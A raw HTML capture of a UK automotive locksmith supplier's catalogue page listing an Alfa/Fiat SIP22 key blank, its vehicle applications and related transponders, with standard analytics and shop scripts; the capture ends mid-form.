

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hickleys.com/diagnostics/keys_list.php?cat=100&manu=2&mod=15
body_size: 8068
content:

<!DOCTYPE html>
<html lang="en">
<meta charset="utf-8"/>
<meta http-equiv="PRAGMA" content="NO-CACHE">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<head>
<!-- Google Tag Manager -->
<script>window.dataLayer = window.dataLayer || [];</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWL7H4B');</script>
<!-- End Google Tag Manager -->



<!-- Google Tag Manager for Search4Local-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P3NTB5MN');</script>
<!-- End Google Tag Manager -->
	<title>
		Hickleys :: Vehicle Keys, Remotes and Transponders	</title>
	<script src="/js/jquery.tools.min-1.2.7.js"></script>

	<script src="/js/jquery.gritter.min.js"></script>
	<script src="/js/jquery.colorbox-min.js"></script>
	<script src="/js/jquery.cookiebar.js"></script>
	<script src="/js/common2.js"></script>
	<script src="/js/cycle.js"></script>
	<script src="/js/cart2.js"></script>

	<!--[if lt IE 9]>
	<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->

	<link rel="stylesheet" href="/style/style7.css?v=0.3">
	<!--<link rel="stylesheet" href="/style/style7_print.css?v=0.1" media="print"/>-->
	<link rel="stylesheet" href="/style/date.css" media="screen, print"/>
	<link rel="stylesheet" href="/style/jquery.gritter.css"/>
	<link rel="stylesheet" href="/style/colorbox.css" media="screen"/>
	<link rel="stylesheet" href="/style/jquery.cookiebar.css"/>
	<!--<link rel="stylesheet" media="screen and (max-width: 600px)" href="/style/small.css" /> -->

	<!--[if lt IE 9]>
<script src="/js/html5.js"></script>
<![endif]-->
	
	    

	<link rel="shortcut icon" href="/favicon.ico">
	<meta name="description" content=""/>
</head>
    
    <script>
        $( function () {
            $( "#searchformallpage" ).submit(function( event ) {
                if (!$("#q").val()) {
                    alert('Please enter something to search for!')
                    event.preventDefault();
                } 

              });
        });
	</script>

<body>

	

	<div id="cartupdate"></div>
	<div id="modal">
		<h2></h2>
		<p></p>
		<form></form>
		<br>
	</div>

	<div id="container">
		<!--sphider_noindex--><header>
			<!-- logo was 184 wide with banner 580 -->
			<div id="logo"><a href="/index.php"><img src="/images/layout/logo_100y.png"></a>
			</div>
			<div id="topbanner"></div>
			<div id="cartbox">
				<h2>Shopping Cart</h2>
				<ul>
					<li class="items" id="cart_details">
						0 items - &pound;0.00					</li>
					<li class="checkout"><a href="/shop/index.php">View Cart / Checkout</a>
					</li>
				</ul>
								<a href="/shop/sign_in.php" class="buttonstyle">Log in / Register</a>
							</div>

		</header>
        <div id="printheader"><div id="logo"><a href="/index.php"><img src="/images/layout/logo_24_print.png"></a>
			</div></div>
        <div id="topnav2" style="text-align:center">
        <form action="/search/search.php" method="get" style="align-content:center; margin:auto;" id="searchformallpage">
				<input name="q" id="q" type="text" class="search" placeholder=" What are you looking for?"><input type="image" style="border:none; margin:0px; padding:0px; height:100%" title="Search" src="/images/general/searchicon.png" alt="Search" id="searchicon">
			</form>
		</div>
		
		<!-- <div><p class="highlighted_box">Customer Notice: 28/07/25. Please note we are currently experiencing an email server failure and unable to send or receive emails. Please call 01823 328500 if you have an urgent enquiry</p></div> -->
		
		<div id="topnav">
			<ul>
				<li><a href="/index.php">Home</a>
				</li>
				<li><a href="/about.php">About Us</a>
				</li>
				<li><a href="/contact.php">Contact</a>
				</li>
				<li><a href="/diagnostics/shows.php">Trade Shows</a>
				</li>
				<li><a href="/diagnostics/simply_keys2025.php">Simply Keys</a>
				</li>
				<!--<li><a href="#">Export</a></li>-->
				<li><a href="/support/index.php">Support</a>
				</li>
				<li><a href="/diagnostics/used_equipment.php">Clearance</a>
				</li>
				<!--<li class="searchbox">
					<form action="/search/search.php" method="get">
						<input type="text" class="search" name="q">
						<button type="submit">Search</button>
					</form>
				</li>-->
			</ul>
		</div>

		<div id="topnav3">
			<div class="icon"><img src="/images/general/burger.png" alt="Menu" id="burgermenu" title="Menu">
			</div>
			<div class="icon"><a href="/index.php"><img src="/images/general/home.png" alt="Home" title="Home"></a>
			</div>

			<div class="icon">
								<a href="/shop/sign_in.php"><img src="/images/general/account.png" alt="Sign In" title="Sign In"/></a>

			</div>
			<!--<div class="icon"><img src="/images/general/search.png" alt="Search" id="searchicon" title="Search">
			</div>-->


			<div class="icon">
				<div class="cartIconContainer">
					<a href="/shop/index.php"><img src="/images/general/cart.png" alt="My Cart" title="My Cart"/>
  
  <div id="cartqtycontainer" ><span id="cartqty">0</span></div>
  </a>
				</div>
			</div>

		</div>

<!--/sphider_noindex-->

		<div id="mainpage">
			<nav>
				<!--sphider_noindex-->
				
<ul class='level0'><li><a class="selected" href="/diagnostics/keys.php">Keys & Key Programming</a><ul class='level1'><li><a class="selected" href="/diagnostics/keys_menu.php">> Keys & Remotes</a><ul class='level2'><li class="subheader">Other Transponders</li><li><a href="/diagnostics/keys_list.php?cat=105">- Cloning</a></li><li><a href="/diagnostics/keys_list.php?cat=107">- Production</a></li><li><a href="/diagnostics/keys_list.php?cat=108">- Transponder Packs</a></li><li><a href="/diagnostics/keys_list.php?cat=112">- Key / Remote Kits</a></li><li class="subheader">KeyDIY</li><li><a href="/diagnostics/keydiy.php">- KeyDIY Hardware</a></li><li><a href="/diagnostics/keys_list.php?cat=118">- KeyDIY Remotes</a></li><li><a href="/diagnostics/keys_list.php?cat=119">- KeyDIY Blades</a></li><li class="subheader">Other Products</li><li><a href="/diagnostics/codeservice/index.php">- Pincodes & Key Codes</a></li><li><a href="/diagnostics/keys_list.php?cat=109">- Remote Batteries</a></li></ul></li><li><a href="/diagnostics/key_programmers.php">Key Programmers</a></li><li><a href="/diagnostics/auto_key_package.php">Starter Package</a></li><li><a href="/diagnostics/silca_key_package.php">Silca Package</a></li><li><a href="/diagnostics/key_cutting.php">Key Cutting Equipment</a></li><li><a href="/diagnostics/locksmith_tools.php">Locksmith Tools</a></li><li><a href="/diagnostics/cloning_eeprom.php">Cloning & Eeprom</a></li><li><a href="/diagnostics/pincode_reading.php">Pincode Reading</a></li><li><a href="/diagnostics/key_programming_accessories.php">Programming Accessories</a></li><li><a href="/diagnostics/techinfo_service.php?">OBD Socket Location</a></li><li><a href="/diagnostics/techinfo_service.php">Remote Procedures</a></li><li><a href="/diagnostics/used_equipment.php">Clearance Equipment</a></li></ul></li><li><a href="/tools/index.php">Garage Equipment</a></li><li><a href="/diagnostics/index.php">Diagnostic Equipment</a></li><li><a href="/autoedu/index.php">Auto Education Equipment</a></li><li><a href="http://www.hickleystrainingacademy.com/" target="_blank">Training</a></li><li><a href="http://www.hickleysautocentre.com">Auto Service Centre</a></li></ul>
<div class="brochureDownload"><a href="/brochures.php"><img src="/images/general/brochure_download.png" alt="Brochure Downloads" width="175" height="72" border="0" /></a>
</div>

<div class="twitter"><a href="/subscribe.php"><img src="/images/general/newsletter.png" alt="Newsletter Subscription" width="175" height="61" border="0" /></a>
</div>

<div class="twitter"><a href="https://www.twitter.com/HickleysLtd" target="_blank"><img src="/images/general/twitter.png" alt="Follow us on Twitter" width="75" height="75" title="Follow us on Twitter" border="0" /></a> <a href="https://www.facebook.com/hickleys" target="_blank"><img src="/images/general/facebook.png" alt="Follow us on Facebook" width="75" height="75" title="Follow us on Facebook" border="0" /></a>
</div>
<div class="twitter"><a href="https://www.instagram.com/hickleygarageservices/" target="_blank"><img src="/images/general/instagram.png" alt="Follow us on Instagram" width="75" height="75" title="Follow us on Instagram" border="0" /></a> <a href="https://www.tiktok.com/@hickleysltd" target="_blank"><img src="/images/general/tiktok.png" alt="Follow us on TikTok" width="75" height="75" title="Follow us on TikTok" border="0" /></a>
</div>
				<!--/sphider_noindex-->
			</nav>
			<section id="content">
				<div id="breadcrumbs">
					<!--sphider_noindex--><ul><li><a href='/index.php'>Home</a> > </li><li><a href='/diagnostics/keys.php'>Keys & Key Programming</a> > </li><li>Keys & Remotes</li></ul><!--/sphider_noindex-->				</div>
				
				
<script>
	$(function() {
        
        $( ".notifyCheckbox" ).change(function() {
			
				var thepart 		= $(this).attr("id").replace('notify' + '-','');
				var thecustomer     = ''  ;
                var thecheckbox     = $(this);
				
				if ($(this).is(":checked")) {
					var thevalue = 1;
				} else {
					var thevalue = 0;
				}
				var thefunction 	= 'notifychange';
				var alldata = 'thefunction=' + thefunction + '&thevalue=' + thevalue + '&thepart=' + thepart + '&thecustomer=' + thecustomer;
					$.ajax({
						type: 'POST',
						url: 'ajax.php',
						data: alldata,
						cache: false,
						success: function (html) {				
							if (html ==1){
                                alert("You will be emailed when this part is back in stock.");
                            } 
                            if (html ==2){ 
                                 alert("You will no longer be notified when this part is back in stock.");
                            }
                            if (html ==3){ 
                                 alert("You must be logged in to use this feature.");
                                thecheckbox.prop('checked', false);
                            }
						}
					});
			
		});
		
    var window = $("body"),
        html = $('.pricebox2');
		
		$('.showdetails').on('click', function() {
			$(this).next('div').toggle();
			$(this).text(function(i, v){
               return v === 'Show Product Details' ? 'Hide Product Details' : 'Show Product Details';
            })
		
		});
		
		$('.showsuggested').on('click', function() {
			$(this).next('div').toggle();
			$(this).text(function(i, v){
               return v === 'Show Related Products' ? 'Hide Related Products' : 'Show Related Products';
            })
		
		});
		
		$('#showfilters').on('click', function() {
			$('#allfilters').toggle();
			$(this).toggleClass('redbutton');
		
		});
		
		$('#showprices').on('click', function() {
			$('.product_pricing').toggle();
			$(this).toggleClass('redbutton');
		});
        
        $('#listgrid').on('click', function() {
			$(".product_listing").toggleClass('product_listing_list');
            $(this).toggleClass('gridbutton');
            if ($(this).hasClass('gridbutton')) {
                setCookie("gridlistkeys","row",30);
            } else {
                setCookie("gridlistkeys","grid",30);
            }
		});
        

    function resize() {
        if (window.width() < 1000) {
            html.addClass('pricebox3 priceboxbg').removeClass('pricebox2 priceboxright');
        }

        /*html.removeClass('pricebox3 priceboxbg').addClass('pricebox2 priceboxright');*/
	}

   window.resize(resize).trigger('resize');

});

	
</script>

<h1>
  Showing Results for Alfa Key Blanks</h1>
<style>
#buttons {
    display: flex;
    float: right;
}
.button-3 {
    background: none;
    text-shadow: none;
    appearance: none;
    background-color: #2ea44f;
    border: 1px solid rgba(27, 31, 35, .15);
    border-radius: 6px;
    box-shadow: rgba(27, 31, 35, .1) 0 1px 0;
    box-sizing: border-box;
    color: #fff;
    cursor: pointer;
    display: block;
    font-family: -apple-system, system-ui, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji";
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    padding: 5px 10px;
    position: relative;
    text-align: center;
    text-decoration: none;
    user-select: none;
    -webkit-user-select: none;
    touch-action: manipulation;
    vertical-align: middle;
    white-space: nowrap;
}
.button-3:focus:not(:focus-visible):not(.focus-visible) {
    box-shadow: none;
    outline: none;
}
.button-3:hover {
    background: none;
    background-color: #2c974b;
}
.button-3:focus {
    box-shadow: rgba(46, 164, 79, .4) 0 0 0 3px;
    outline: none;
}
.button-3:disabled {
    background-color: #94d3a2;
    border-color: rgba(27, 31, 35, .1);
    color: rgba(255, 255, 255, .8);
    cursor: default;
}
.button-3:active {
    background-color: #298e46;
    box-shadow: rgba(20, 70, 32, .2) 0 1px 0 inset;
}
.otherbutton {
    background-color: #5783db;
}
.otherbutton:hover {
    background-color: #235497;
}
    
.newbutton {
    background-color: red;
}
.newbutton:hover {
    background-color: darkred;
}
.offersbutton {
    background-color: red;
    color: yellow;
}
.offersbutton:hover {
    background-color: darkred;
}

.redbutton {
    background-color: #e60023 !important;
}
select.keyselect {
    padding: 7px;
    vertical-align: top;
    width: 48%;
    font-size: 16px;
    background-color: #2ea44f;
    color: #fff;
    margin-top: 5px;
}

    
.listbutton, .listbutton:hover {
    width: 35px;
    background-image: url(/images/general/list_icon.png);
    background-repeat-x: no-repeat;
    background-repeat-y: no-repeat;
    background-position-x: center;
    background-position-y: center;
    background-repeat: no-repeat;
}

.gridbutton, .gridbutton:hover {
    background-image: url(/images/general/grid_icon.png);
}

/*select.catselect {
     width: 38%;
}
select.yearselect {
     width: 38%;
}*/
/*.submitit {
    font-family: Arial;
    font-weight: normal;
    font-size: 16px;
    display: inline-block;
    margin-top: 7px !important;
    margin-left: 5px !important;
    height: 33px;
}*/
.flexbox {
    display: flex;
}
.flexbox select {
    flex-grow: 1;
}

</style>
<script type="text/javascript">
$(function() {	
	
var jscat = '100';var jsmod = '15';var jsmanu = '2';	

		if (typeof jsmod!= 'undefined') {
		$("#mod").val(jsmod);
		$("#year").removeAttr("disabled");
	}
	if (typeof jsyear!= 'undefined') {
		$("#year").val(jsyear);
		$("#cat").removeAttr("disabled");
	}
	if (typeof jscat!= 'undefined') {
		$("#cat").val(jscat);
	}
	
	
	/*$('#cat, #year, #model').change(
    function(){
         $(this).closest('form').trigger('submit');

    });*/

});
function getModels(val,jsmod="",jsyear="",jscat="") {
	if (val !="") {
		var sc = "";
        
        $("#mod, #year, #cat").removeAttr("disabled");
        $("#year, #cat").val($("#target option:first").val());
        
        $("#mod").html('<option value="">Loading...</option>');
		$.ajax({
            type: "POST",
            dataType: "json",
            url: "../diagnostics/ajax_get_models.php",
            data:'make_id='+val + '&sc=' + sc

		})
        .done(function(data) {
            $("#mod").html(data.model);
            $("#year").html(data.year);
            $("#cat").html(data.cat);
			if (jsmod) {
				$("#mod").val(jsmod);
				getYears(jsmod, jsyear, jscat);
			}

        });
	} else {
        $("#mod, #year, #cat").attr("disabled", "disabled").val($("#target option:first").val());
    }
}
	
	function getYears(val, jsyear="", jscat="") {
		if (val !="") {
			var sc = "";			var makeSelected = $("#manu").val();
            
            $("#year").html('<option value="">Loading...</option>');
			$.ajax({
                type: "POST",
                    dataType: "json",
                url: "../diagnostics/ajax_get_models.php",
                data:'themodelmake='+ makeSelected + '&model_id='+ val + '&sc=' + sc
            })
            .done(function(data) {
                $("#year").html(data.year);
                $("#cat").html(data.cat);
				if (jsyear) {
					$("#year").val(jsyear);
					$("#cat").removeAttr("disabled");
					getCats(jsyear, jscat);
				}
			});
		} else {
            $("#year, #cat").attr("disabled", "disabled").val($("#target option:first").val());
        }
	}
	
	function getCats(val, jscat="") {
		if (val !="") {
			var sc = "";			var makeSelected = $("#manu").val();
			var model = $("#mod").val();
			$("#cat").html('<option value="">Loading...</option>');

            $.ajax({
			type: "POST",
            dataType: "json",
			url: "../diagnostics/ajax_get_models.php",
			data:'themodelmake='+ makeSelected + '&model_id='+model+'&year='+ val +'&sc=' + sc
            })
            .done(function(data) {
                console.log(data.cat);
                $("#cat").html(data.cat);
				if (jscat) {
					$("#cat").val(jscat);
				}
			});
		} else {
            $("#cat").attr("disabled", "disabled");
        }
	}

</script>
<h2 class="subHeader">Search For Keys, Remotes & Transponders</h2>
<div id="findbox1">
    <form action="keys_list.php" method="get" id="selectform" name="selectform">
                <div class="flexbox">
            <select name="manu" id="manu" onChange="getModels(this.value);" class="keyselect">
                <option value="">Select Make</option>
                                <option value="1">Acura (2)</option>
                                <option value="2">Alfa (20)</option>
                                <option value="76">Aprillia Motorcycle (1)</option>
                                <option value="80">Arbath (7)</option>
                                <option value="3">Audi (42)</option>
                                <option value="4">BMW (20)</option>
                                <option value="71">BMW Motorcycle (1)</option>
                                <option value="59">Chevrolet (21)</option>
                                <option value="5">Chrysler (11)</option>
                                <option value="6">Citroen (96)</option>
                                <option value="92">Cupra (2)</option>
                                <option value="54">DAF (2)</option>
                                <option value="61">Dacia (16)</option>
                                <option value="7">Daewoo (6)</option>
                                <option value="8">Daihatsu (4)</option>
                                <option value="9">Dodge (5)</option>
                                <option value="45">Ducati (1)</option>
                                <option value="46">Ferrari (1)</option>
                                <option value="10">Fiat (54)</option>
                                <option value="11">Ford (106)</option>
                                <option value="65">Gilera Motorcycle (1)</option>
                                <option value="12">Honda (33)</option>
                                <option value="72">Honda Motorcycle (2)</option>
                                <option value="13">Hyundai (67)</option>
                                <option value="60">Infiniti (4)</option>
                                <option value="14">Isuzu (6)</option>
                                <option value="15">Iveco (10)</option>
                                <option value="16">Jaguar (15)</option>
                                <option value="58">Jeep (15)</option>
                                <option value="73">Kawasaki (1)</option>
                                <option value="17">Kia (43)</option>
                                <option value="20">LDV (6)</option>
                                <option value="91">Lamborghini (2)</option>
                                <option value="18">Lancia (18)</option>
                                <option value="19">Land Rover (26)</option>
                                <option value="21">Lexus (18)</option>
                                <option value="22">Lincoln (1)</option>
                                <option value="55">MAN (2)</option>
                                <option value="49">MG (9)</option>
                                <option value="77">Maliguti Motorcycle (1)</option>
                                <option value="48">Maserati (1)</option>
                                <option value="23">Mazda (32)</option>
                                <option value="78">Mbk Motorcycle (2)</option>
                                <option value="24">Mercedes (17)</option>
                                <option value="84">Mini (5)</option>
                                <option value="26">Mitsubishi (23)</option>
                                <option value="27">Nissan (86)</option>
                                <option value="56">Perodua (3)</option>
                                <option value="28">Peugeot (91)</option>
                                <option value="68">Peugeot Motorcycle (1)</option>
                                <option value="69">Porsche (10)</option>
                                <option value="30">Proton (4)</option>
                                <option value="31">Renault (79)</option>
                                <option value="32">Rover (6)</option>
                                <option value="33">SAAB (5)</option>
                                <option value="70">Scania (2)</option>
                                <option value="34">Seat (35)</option>
                                <option value="36">Skoda (38)</option>
                                <option value="57">Smart (13)</option>
                                <option value="52">Ssangyong (2)</option>
                                <option value="37">Subaru (13)</option>
                                <option value="38">Suzuki (25)</option>
                                <option value="74">Suzuki Motorcycle (1)</option>
                                <option value="39">Toyota (71)</option>
                                <option value="79">Triumph Motorcycle (1)</option>
                                <option value="43">VW (62)</option>
                                <option value="41">Vauxhall (123)</option>
                                <option value="42">Volvo (13)</option>
                                <option value="75">Yamaha Motorcycle (3)</option>
                            </select>
            <select name="mod" disabled="disabled" class="keyselect" id="mod" onChange="getYears(this.value);">
                                <option value="">Model</option>
                            </select>
        </div>
        <div class="flexbox">
            <select name="year" disabled="disabled" class="keyselect yearselect" id="year" onChange="getCats(this.value);">
                                <option value="">Year</option>
                            </select>
            <select name="cat" disabled="disabled" class="keyselect catselect" id="cat">
                                <option value="">Type</option>
                            </select>
                    </div>
        <div id="buttons">
                        <button type="button" id="listgrid" class="button-3 otherbutton listbutton "></button>
            <button type="button" id="showprices" class="button-3 otherbutton">£</button>
                        <a href="/diagnostics/techkey_request.php" style="text-decoration: none;">
            <button type="button" class="button-3 otherbutton">Help to Find Key</button>
            </a>
            <a href="/diagnostics/keys_list_new_products.php" style="text-decoration: none;">
            <button type="button" class="button-3 newbutton">New Products</button>
            </a>
            <a href="/diagnostics/keys_list.php?offers=1" style="text-decoration: none;"><button type="button" id="getparts" class="button-3 offersbutton">Offers</button></a>            <button type="submit" id="getparts" class="button-3 submitit">Search</button>
        </div>
    </form>
</div>
<div class="content_divider"></div>

<div id="keycontainer">
<h2 class='subHeader'>Key Blanks</h2><div class="product_listing product_listing_list">
	<div class="product_listing_left">
  <div class="product_partNumber">
    <h3>TP00FI-16.P Fiat Key</h3>
        </div>
   
  <div class="product_image">
        <a href="/images/diagnostics/keys/keys_large/tp00fi-16.p.jpg" class="colorbox" title="TP00FI-16.P"><img src="/images/diagnostics/keys/keys_large/tp00fi-16.p.jpg" width="300" height="300" alt="TP00FI-16.P"></a>
      </div>
 
	

</div> <!-- end of product listing left -->
           <div class="product_pricing"><div class="pricebox2 priceboxright"><div class="price">Log In To Order and To Display Prices</div></div></div>
    	<div class="clearleft"></div>
		<button type="button" class="showdetails button-3">Show Product Details</button>
  <div class="product_detailsContainer hidden">
	  <h5>Fiat Key</h5><h4>Applications</h4><ul><li>Alfa 147 2001 - 2010</li><li>Alfa 156 2001 - 2007</li><li>Alfa 166 2001 - 2007</li><li>Alfa Giulietta 2010 - 2021</li><li>Alfa GT 2004 - 2010</li><li>Alfa Mito 2008 - 2019</li><li>Arbath 500 2008 - 2014</li><li>Arbath Grande Punto 2007 - 2010</li><li>Arbath Punto 2012 - 2014</li><li>Arbath Punto Evo 2010 - 2012</li><li>Citroen Jumper 2001 - 2021</li><li>Citroen Nemo 2008 - 2017</li><li>Citroen Relay 2002 - 2021</li><li>Dodge Promaster 2014 - 2018</li><li>Ferrari 458 2009 - 2011</li><li>Ferrari California 2008 - 2011</li><li>Ferrari Scagletti 612 2004 - 2011</li><li>Fiat 500 2007 - 2021</li><li>Fiat 500L 2012 - 2022</li><li>Fiat 500X 2014 - 2021</li><li>Fiat Albea 2002 - 2012</li><li>Fiat Bravo 2007 - 2015</li><li>Fiat Doblo 2000 - 2010</li><li>Fiat Ducato 2001 - 2015</li><li>Fiat Fiorino 2007 - 2014</li><li>Fiat Grande Punto 2009 - 2012</li><li>Fiat Grande Punto 2005 - 2012</li><li>Fiat Grande Siena 2012 - 2014</li><li>Fiat Idea 2009 - 2012</li><li>Fiat Linea 2007 - 2015</li><li>Fiat Mille 2005 - 2013</li><li>Fiat Palio 2011 - 2018</li><li>Fiat Panda 2002 - 2014</li><li>Fiat Punto 2006 - 2014</li><li>Fiat Qubo 2008 - 2019</li><li>Fiat Stilo 2001 - 2010</li><li>Fiat Tipo 2015 - 2019</li><li>Fiat Viaggio 2012 - 2017</li><li>Ford Ka 2008 - 2016</li><li>Iveco Daily 2011 - 2021</li><li>Iveco Eurocargo 2002 - 2015</li><li>Iveco Stralis 2002 - 2014</li><li>Jeep Compass 2017 - 2020</li><li>Jeep Renegade 2015 - 2020</li><li>Lancia Delta 2008 - 2014</li><li>Lancia Lybra 1999 - 2005</li><li>Lancia Musa 2004 - 2012</li><li>Lancia Thesis 2002 - 2009</li><li>Lancia Ypsilon 2011 - 2023</li><li>Maserati Gran Sport 2004 - 2007</li><li>Maserati Gran Turismo 2007 - 2012</li><li>Maserati Quattroporte 2004 - 2012</li><li>Peugeot Bipper 2008 - 2017</li><li>Peugeot Boxer 2001 - 2014</li><li>Vauxhall Combo 2012 - 2017</li></ul>	  
	  
	  
	     <div class="product_supplierRef">
      <h4>Supplier References</h4>
      <ul>
                <li>Silca - SIP22</li>
              </ul>
    </div>
        <div class="product_techspec1">
      <h4>Technical Specifications</h4>
      <ul>
                <li>JMA Aftermarket Fiat Key Blank</li>
                <li>SIP22 Blade</li>
                <li>No Transponder</li>
                <li><a href="/diagnostics/keys_list.php?cat=161" target="_blank">Click Here for lishi picks</a></li>
                <li>use pick LSO-LPT712 Mr Li 2 in 1 Pick Decoder</li>
              </ul>
    </div>
      </div>
	
			
   
    
	<button type="button" class="showsuggested button-3 clearleft">Show Related Products</button>	
  <div class="product_suggestedContainer hidden">
      <div class="content_divider"></div>
    <h3>Related Products</h3>
        <div class="product_suggestedItem">
      <div class="product_suggestedPartImage">
                <a href="/images/diagnostics/keys/keys_large/aktp5.jpg" class="colorbox" title="AKTP5"><img src="/images/diagnostics/keys/keys_large/aktp5.jpg" width="75" height="75" alt="AKTP5"></a>
        		  <div class="showstock_suggested stockgood">In Stock</div>      </div>
		
      <h3>AKTP5</h3>
      <div class="product_suggestedDescription">Transponder</div>
            <div class="product_suggestedDescription"><a href="/diagnostics/keys_list_ajax.php?part=aktp5" class="colorbox" title="AKTP5" rel="nofollow">Click here for more info</a></div>
      <div class="product_suggestedPricing">
        <div class="product_suggestedPrice">&pound;3.41 + VAT</div>
        <form class="shoppingcart">
          <input name="part" type="hidden" value="aktp5">
          <input name='qty' type='text' id='qty' size='2' maxlength='3' value='1'>
          <button>Add</button>
        </form>
      </div>
	  </div>
        <div class="product_suggestedItem">
      <div class="product_suggestedPartImage">
                <a href="/images/diagnostics/keys/keys_large/silgti.jpg" class="colorbox" title="TPX4"><img src="/images/diagnostics/keys/keys_large/silgti.jpg" width="75" height="75" alt="TPX4"></a>
        		  <div class="showstock_suggested stockzero">Out of Stock</div>      </div>
		
      <h3>TPX4</h3>
      <div class="product_suggestedDescription">Glass Transponder</div>
            <div class="product_suggestedDescription"><a href="/diagnostics/keys_list_ajax.php?part=tpx4" class="colorbox" title="TPX4" rel="nofollow">Click here for more info</a></div>
      <div class="product_suggestedPricing">
        <div class="product_suggestedPrice">&pound;13.86 + VAT</div>
        <form class="shoppingcart">
          <input name="part" type="hidden" value="tpx4">
          <input name='qty' type='text' id='qty' size='2' maxlength='3' value='1'>
          <button>Add</button>
        </form>
      </div>
	  </div>
        <div class="product_suggestedItem">
      <div class="product_suggestedPartImage">
                <a href="/images/diagnostics/keys/keys_large/aktp2.jpg" class="colorbox" title="AKTP2"><img src="/images/diagnostics/keys/keys_large/aktp2.jpg" width="75" height="75" alt="AKTP2"></a>
        		  <div class="showstock_suggested stockgood">In Stock</div>      </div>
		
      <h3>AKTP2</h3>
      <div class="product_suggestedDescription">Transponder</div>
            <div class="product_suggestedDescription"><a href="/diagnostics/keys_list_ajax.php?part=aktp2" class="colorbox" title="AKTP2" rel="nofollow">Click here for more info</a></div>
      <div class="product_suggestedPricing">
        <div class="product_suggestedPrice">&pound;2.24 + VAT</div>
        <form class="shoppingcart">
          <input name="part" type="hidden" value="aktp2">
          <input name='qty' type='text' id='qty' size='2' maxlength='3' value='1'>
          <button>Add</button>
        </form>
      </div>
	  </div>
        <div class="product_suggestedItem">
      <div class="product_suggestedPartImage">
        		  <div class="showstock_suggested stockgood">In Stock</div>      </div>
		
      <h3>LSO-LPT712</h3>
      <div class="product_suggestedDescription">Genuine Mr Li Pick & Decoder</div>
            <div class="product_suggestedDescription"><a href="/diagnostics/keys_list_ajax.php?part=lso-lpt712" class="colorbox" title="LSO-LPT712" rel="nofollow">Click here for more info</a></div>
      <div class="product_suggestedPricing">
        <div class="product_suggestedPrice">&pound;41.99 + VAT</div>
        <form class="shoppingcart">
          <input name="part" type="hidden" value="lso-lpt712">
          <input name='qty' type='text' id='qty' size='2' maxlength='3' value='1'>
          <button>Add</button>
        </form>
      </div>
	  </div>
        <div class="product_suggestedItem">
      <div class="product_suggestedPartImage">
                <a href="/images/diagnostics/keys/keys_large/zedpcf7936.jpg" class="colorbox" title="ZEDPCF7936"><img src="/images/diagnostics/keys/keys_large/zedpcf7936.jpg" width="75" height="75" alt="ZEDPCF7936"></a>
        		  <div class="showstock_suggested stockgood">In Stock</div>      </div>
		
      <h3>ZEDPCF7936</h3>
      <div class="product_suggestedDescription">Blank Phillips Production Transponder</div>
            <div class="product_suggestedDescription"><a href="/diagnostics/keys_list_ajax.php?part=zedpcf7936" class="colorbox" title="ZEDPCF7936" rel="nofollow">Click here for more info</a></div>
      <div class="product_suggestedPricing">
        <div class="product_suggestedPrice">&pound;3.04 + VAT</div>
        <form class="shoppingcart">
